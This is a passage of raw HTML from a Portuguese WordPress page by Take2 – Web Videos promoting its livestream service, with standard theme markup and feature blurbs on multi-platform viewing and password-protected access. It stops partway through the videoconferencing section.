

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://take2.pt/livestream/
body_size: 12115
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://take2.pt/xmlrpc.php">

    <title>LiveStream &#8211; Take2 &#8211; Web Videos</title>
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Take2 - Web Videos &raquo; Feed" href="https://take2.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Take2 - Web Videos &raquo; Feed de comentários" href="https://take2.pt/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/take2.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://take2.pt/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://take2.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://take2.pt/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://take2.pt/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://take2.pt/wp-content/plugins/beaver-builder-lite-version/fonts/fontawesome/5.13.0/css/all.min.css?ver=2.3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://take2.pt/wp-content/plugins/beaver-builder-lite-version/fonts/fontawesome/5.13.0/css/v4-shims.min.css?ver=2.3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.css?ver=2.3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-6385-css'  href='https://take2.pt/wp-content/uploads/bb-plugin/cache/6385-layout.css?ver=30d17c186bef349a3b44bfbd3520c543' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://take2.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Khula%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Call&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css'  href='https://take2.pt/wp-content/themes/inspiro/functions/wpzoom/assets/css/theme-utils.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css'  href='//fonts.googleapis.com/css?family=Libre+Franklin%3Aregular%2C700%2C700i%2Citalic%2C200%7CMontserrat%3Aregular%2C500%2C600%2C700&#038;ver=5.4.18#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-style-css'  href='https://take2.pt/wp-content/themes/inspiro/style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='https://take2.pt/wp-content/themes/inspiro/css/media-queries.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-style-color-default-css'  href='https://take2.pt/wp-content/themes/inspiro/styles/default.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-customizer-style-css'  href='https://take2.pt/wp-admin/admin-ajax.php?action=inspiro_customizer_css&#038;ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css'  href='https://take2.pt/wp-content/themes/inspiro/css/magnific-popup.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='formstone-background-css'  href='https://take2.pt/wp-content/themes/inspiro/css/background.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-instagram-widget-css'  href='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/css/instagram-widget.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://take2.pt/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/imagesloaded.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/js/jquery.lazy.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/js/instagram-widget.js?ver=1.4.2'></script>
<link rel='https://api.w.org/' href='https://take2.pt/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://take2.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://take2.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://take2.pt/livestream/" />
<link rel='shortlink' href='https://wp.me/PaHfy9-1EZ' />
<link rel="alternate" type="application/json+oembed" href="https://take2.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftake2.pt%2Flivestream%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://take2.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftake2.pt%2Flivestream%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Inspiro 6.7.3" />
<meta name="generator" content="WPZOOM Framework 1.9.0" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="inspiro-custom-css">
.sb-search{display:none;}#slider .slides > li h3{display:none;}#slider .slides > li .excerpt{display:none;}#slider .flex-direction-nav{display:none;}#scroll-to-content{display:none;}#slider .slide-background-overlay{display:none;}body{background:#f4f4f4;}
@media screen and (min-width: 769px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:26px;}.slides > li h3{font-size:72px;}.slides > li .excerpt{font-size:20px;}.slides > li .slide_button a{font-size:18px;}.widget .section-title{font-size:26px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:42px;}.single h1.entry-title{font-size:42px;}.single .has-post-cover .entry-header .entry-title{font-size:45px;}.page h1.entry-title{font-size:26px;}.page .has-post-cover .entry-header h1.entry-title{font-size:45px;}.entry-thumbnail-popover-content h3{font-size:26px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:18px;}}
@media screen and (max-width: 768px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:26px;}.slides > li h3{font-size:38px;}.slides > li .excerpt{font-size:18px;}.slides > li .slide_button a{font-size:16px;}.widget .section-title{font-size:20px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:32px;}.single h1.entry-title{font-size:32px;}.single .has-post-cover .entry-header .entry-title{font-size:32px;}.page h1.entry-title{font-size:26px;}.page .has-post-cover .entry-header h1.entry-title{font-size:32px;}.entry-thumbnail-popover-content h3{font-size:18px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:14px;}}
@media screen and (max-width: 480px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:20px;}.slides > li h3{font-size:24px;}.slides > li .excerpt{font-size:16px;}.slides > li .slide_button a{font-size:14px;}.widget .section-title{font-size:20px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:24px;}.single .has-post-cover .entry-header .entry-title{font-size:24px;}.page h1.entry-title{font-size:24px;}.page .has-post-cover .entry-header h1.entry-title{font-size:24px;}.entry-thumbnail-popover-content h3{font-size:18px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:14px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="LiveStream" />
<meta property="og:url" content="https://take2.pt/livestream/" />
<meta property="og:description" content="LiveStream simples, rápido e eficaz Distribuição em directo de eventos Multiplataforma O seu cliente pode assistir em directo no smartphone, tv ou computador. Acesso protegido Se o evento não é de …" />
<meta property="article:published_time" content="2020-05-14T19:18:32+00:00" />
<meta property="article:modified_time" content="2020-12-29T15:25:01+00:00" />
<meta property="og:site_name" content="Take2 - Web Videos" />
<meta property="og:image" content="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="pt_PT" />
<meta name="twitter:text:title" content="LiveStream" />
<meta name="twitter:image" content="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-270x270.png" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-270x270.png" />
			<style type="text/css" id="wp-custom-css">
				/* Aditional css for large layout */

.fl-col-content.fl-node-content {
    height: 100%;
}

.fl-module.fl-module-wpzabb-image-box {
    height: 100%;
}

.fl-module-content.fl-node-content {
    height: 100%;
}

.wpzabb-image-box-wrap {
    height: 100%;
}

.wpzabb-images {
    height: 100%;
}

figure.wpzabb-image {
    height: 100%;
}


.fl-node-5c5dd72e3446e .fl-col {
    margin-bottom: 30px;
}
figure.wpzabb-image {
    margin-bottom: 0 !important;
}

.fl-module-content.fl-node-content {
    margin: 0;
}

.fl-col {padding-left: 10px;padding-right: 10px;}

.fl-col-group.fl-node-5c5dd72e3446e {
    display: flex;
    flex-flow: row;
}


@media only screen and (min-width:768px) and (max-width:991px){
.wpzabb-image-box-wrap .wpzabb-image {
    padding: 10px 20px;
}
}
@media only screen and (max-width: 767px){
.fl-node-5c5dd72e3446e .fl-col {
    flex: 0 0 100% !important;
	width: 100% !important;
}
.fl-col-group.fl-node-5c5dd72e3446e {
    flex-wrap: wrap;
}
.fl-col-group.fl-node-5c5dd72e34847 {
    display: flex;
    flex-flow: column;
    align-items: center;
    justify-content: center;
}

.fl-col-group.fl-node-5c5dd72e34847 .fl-col:not(:last-child) {
    margin-bottom: 30px;
}
}
/* Aditional css for service */
@media only screen and (min-width:768px) and (max-width:991px){
.fl-node-5ec51567dd16d .fl-col {
    width: 33.33%;
    margin: 10px 0;
}
}
/* Aditional css for Services */
/* Aditional css for service */
@media only screen and (min-width:600px) and (max-width:767px){
.fl-node-5ec51567dd16d .fl-col {
    width: 33.33%;
    margin: 10px 0;
}
}
/* Aditional css for Services */
/* Aditional css for service */
@media only screen and (max-width:599px){
.fl-node-5ec51567dd16d .fl-col {
    width: 100%;
    margin: 10px 0;
}
}
/* Aditional css for Services */			</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { font-family: 'Khula'; font-style: normal; font-weight: 400; text-decoration: none; text-transform: none; }
h3 { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; }
h4 { }
h5 { }
h6 { }
</style></head>
<body data-rsssl=1 class="page-template page-template-page-templates page-template-full-width-transparent page-template-page-templatesfull-width-transparent-php page page-id-6385 wp-custom-logo fl-builder">


<nav id="side-nav" class="side-nav" tabindex="-1">
    <div class="side-nav__scrollable-container">
        <div class="side-nav__wrap">

            <div class="side-nav__close-button">
                <button type="button" class="navbar-toggle">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <ul class="nav navbar-nav"><li id="menu-item-6154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6154"><a href="https://take2.pt/">Home</a></li>
<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6258"><a href="https://take2.pt/servicos/">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6385 current_page_item menu-item-6407"><a href="https://take2.pt/livestream/" aria-current="page">LiveStream</a></li>
</ul>
</li>
<li id="menu-item-6350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6350"><a href="https://take2.pt/portefolio/">Portefólio</a></li>
<li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://take2.pt/about/">Quem somos</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://take2.pt/contactos/">Contacto</a></li>
</ul>
                    </div>
    </div>
</nav>
<div class="side-nav-overlay"></div>


<div class="site">

    <header class="site-header">
        <nav class="navbar  " role="navigation">
            <div class="inner-wrap wpz_layout_narrow">

                 <div class="navbar-header">
                     <!-- navbar-brand BEGIN -->
                     <div class="navbar-brand-wpz">

                        <a href="https://take2.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="328" height="77" src="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png" class="custom-logo jetpack-lazy-image" alt="Take2 &#8211; Web Videos" itemprop="logo" data-attachment-id="6372" data-permalink="https://take2.pt/take2-branco/" data-orig-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png" data-orig-size="655,154" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="take2 Branco" data-image-description="" data-medium-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-300x71.png" data-large-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png" data-lazy-srcset="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png 600w, https://take2.pt/wp-content/uploads/2020/05/take2-Branco-300x71.png 300w, https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png 655w" data-lazy-sizes="(max-width: 328px) 100vw, 328px" data-lazy-src="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png?is-pending-load=1" srcset="[data-uri]" /></a>
                     </div>
                     <!-- navbar-brand END -->
                </div>

                
                    <button type="button" class="navbar-toggle">
                        <span class="sr-only">Toggle sidebar &amp; navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://take2.pt/">
    <input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>

                    <div class="header_social">
                                            </div>

                    <div class="navbar-collapse collapse">

                        <ul id="menu-main-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6154"><a href="https://take2.pt/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6258"><a href="https://take2.pt/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6385 current_page_item menu-item-6407"><a href="https://take2.pt/livestream/" aria-current="page">LiveStream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6350"><a href="https://take2.pt/portefolio/">Portefólio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://take2.pt/about/">Quem somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://take2.pt/contactos/">Contacto</a></li>
</ul>
                    </div><!-- .navbar-collapse -->

                
            </div>
        </nav><!-- .navbar -->
    </header><!-- .site-header -->

<main id="main" class="site-main page-with-cover" role="main">

    
        <div class="builder-wrap full-width">

            <article id="post-6385" class="has-post-cover">

                <div class="entry-content">
                    <div class="fl-builder-content fl-builder-content-6385 fl-builder-content-primary" data-post-id="6385"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ebe5dd955069" data-node="5ebe5dd955069">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5ebe5dd9594ab" data-node="5ebe5dd9594ab">
			<div class="fl-col fl-node-5ebe5dd95955a" data-node="5ebe5dd95955a">
	<div class="fl-col-content fl-node-content">
		</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-video fl-node-5ebd98f2711dd fl-row-custom-height fl-row-align-center" data-node="5ebd98f2711dd">
	<div class="fl-row-content-wrap">
		

<div class="fl-bg-video"
data-fallback=""
data-vimeo="https://vimeo.com/418815915"
data-video-id="418815915"
data-enable-audio="no"
data-video-mobile="yes"
>
<div class="fl-bg-video-player"></div>
<div class="fl-bg-video-audio"><span>
	<i class="fas fl-audio-control fa-volume-off"></i>
	<i class="fas fa-times"></i>
</span></div>
</div>
				<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5ebd98f273fe3" data-node="5ebd98f273fe3">
			<div class="fl-col fl-node-5ebd98f274074 fl-col-has-cols" data-node="5ebd98f274074">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-5ebe7e47e7e13 fl-col-group-nested" data-node="5ebe7e47e7e13">
			<div class="fl-col fl-node-5ebe7e47e7ea1" data-node="5ebe7e47e7ea1">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5ebe613f0296d" data-node="5ebe613f0296d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1>LiveStream simples, rápido e eficaz</h1>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5ebe62e0df87b fl-col-group-nested" data-node="5ebe62e0df87b">
			<div class="fl-col fl-node-5ebe62e0df92a" data-node="5ebe62e0df92a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5ebe62e9cf870" data-node="5ebe62e9cf870">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Distribuição em directo de eventos</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ebe794d2491b" data-node="5ebe794d2491b">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ebe794d2cf80" data-node="5ebe794d2cf80">
			<div class="fl-col fl-node-5ebe794d2d02f fl-col-small fl-col-has-cols" data-node="5ebe794d2d02f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-wpzabb-image-icon fl-node-5ebe7cf73ea39" data-node="5ebe7cf73ea39">
	<div class="fl-module-content fl-node-content">
		<div class="wpzabb-module-content wpzabb-imgicon-wrap">				<span class="wpzabb-icon-wrap">
			<span class="wpzabb-icon">
				<i class="fab fa-chromecast"></i>
			</span>
		</span>
	
		</div>	</div>
</div>

<div class="fl-col-group fl-node-5ebe7f800572e fl-col-group-nested" data-node="5ebe7f800572e">
			<div class="fl-col fl-node-5ebe7f80057ca" data-node="5ebe7f80057ca">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-wpzabb-heading fl-node-5ebe7f875e8cf" data-node="5ebe7f875e8cf">
	<div class="fl-module-content fl-node-content">
		<div class="wpzabb-module-content wpzabb-heading-wrap wpzabb-heading-align-center ">

	
	<h3 class="wpzabb-heading">
					<span class="wpzabb-heading-text">Multiplataforma</span>
				</h3>

			<div class="wpzabb-module-content wpzabb-separator-parent">			
								</div>
    
			<div class="wpzabb-subheading wpzabb-text-editor">
			<p style="text-align: center;">O seu cliente pode assistir em directo no smartphone, tv ou computador.</p>		</div>
	
	 
</div>	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
			<div class="fl-col fl-node-5ebe7ffc49524 fl-col-small" data-node="5ebe7ffc49524">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-wpzabb-image-icon fl-node-5ebe81d6497cd" data-node="5ebe81d6497cd">
	<div class="fl-module-content fl-node-content">
		<div class="wpzabb-module-content wpzabb-imgicon-wrap">				<span class="wpzabb-icon-wrap">
			<span class="wpzabb-icon">
				<i class="fas fa-key"></i>
			</span>
		</span>
	
		</div>	</div>
</div>
<div class="fl-module fl-module-wpzabb-heading fl-node-5ebe8004daef9" data-node="5ebe8004daef9">
	<div class="fl-module-content fl-node-content">
		<div class="wpzabb-module-content wpzabb-heading-wrap wpzabb-heading-align-center ">

	
	<h3 class="wpzabb-heading">
					<span class="wpzabb-heading-text">Acesso protegido</span>
				</h3>

			<div class="wpzabb-module-content wpzabb-separator-parent">			
								</div>
    
			<div class="wpzabb-subheading wpzabb-text-editor">
			<p style="text-align: center;">Se o evento não é de conteúdo público estão só será acessível com link privado ou password. </p>		</div>
	
	 
</div>	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ebe81dd79d2e fl-col-small" data-node="5ebe81dd79d2e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-wpzabb-image-icon fl-node-5ebe7ff487928" data-node="5ebe7ff487928">
	<div class="fl-module-content fl-node-content">
		<div class="wpzabb-module-content wpzabb-imgicon-wrap">				<span class="wpzabb-icon-wrap">
			<span class="wpzabb-icon">
				<i class="fi-torsos-all"></i>
			</span>
		</span>
	
		</div>	</div>
</div>
<div class="fl-module fl-module-wpzabb-heading fl-node-5ebe81e20249c" data-node="5ebe81e20249c">
	<div class="fl-module-content fl-node-content">
		<div class="wpzabb-module-content wpzabb-heading-wrap wpzabb-heading-align-center ">

	
	<h3 class="wpzabb-heading">
					<span class="wpzabb-heading-text">Videoconferência</span>
				</h3>

			<div class="wpzabb-module-content wpzabb-separator-parent">			
								</div>
    
			<div class="wpzabb-subheading wpzabb-text-editor">
